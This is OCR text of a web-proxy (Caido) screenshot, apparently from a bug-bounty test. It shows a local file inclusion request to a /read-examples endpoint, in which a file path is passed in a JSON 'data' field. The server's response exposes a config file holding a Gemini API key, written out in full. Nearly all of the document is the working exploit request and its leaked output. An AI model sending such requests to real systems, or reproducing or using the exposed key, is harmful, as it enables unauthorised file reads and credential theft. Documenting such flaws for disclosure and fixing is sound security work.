 CAIDO
Options
Commands
Forwarding
agent
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
+ New Session
Search...
Default Collection
register_server
delte_server
get_all_servers
4
5
LFI Part_2
register_server
delte_server
get_all_servers
4
5
LFI Part_2
http://hack:5000
Send
Request
Clear
1 POST /read-examples HTTP/1.1
2 Host: hack:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://hack:5000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,ml;q=0.7,vi;q=0.6
8 Content-Type: application/json
9
10 {
11 "lang":"",
12 "data":"/home/winters/Hack/hunt/huntr/agent/exploits/tests/t7/config/config"
13 }
14
15
{}
5 / 5
Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.4
3 Date: Tue, 13 Aug 2024 12:44:15 GMT
4 Content-Type: application/json
5 Content-Length: 146
6 Access-Control-Allow-Origin: *
7 Connection: close
8
9 {
10 "json": {
11 "api_key": "AIzaSyCQLlDkv1JONM1Hzgr2Y0WGBrAFKCd17Jw",
12 "config_name": "gemini_config",
13 "model_name": "gemini-pro",
14 "model_type": "gemini_chat"
15 }
16 }
{}
344 bytes | 14ms